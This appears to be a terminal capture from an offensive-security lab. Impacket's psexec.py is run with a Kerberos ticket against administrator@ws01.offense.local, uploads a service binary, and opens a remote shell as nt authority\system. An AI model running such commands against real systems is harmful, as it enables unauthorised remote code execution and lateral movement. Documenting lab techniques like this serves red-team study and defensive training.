 (impacket)(root💀kali)-[/opt/impacket]
# examples/psexec.py -k -no-pass offense.local/administrator@ws01.offense.local
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on ws01.offense.local.....
[*] Found writable share ADMIN$
[*] Uploading file WjHGjsSe.exe
[*] Opening SVCManager on ws01.offense.local.....
[*] Creating service QsZR on ws01.offense.local.....
[*] Starting service QsZR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.1083]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
ws01
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>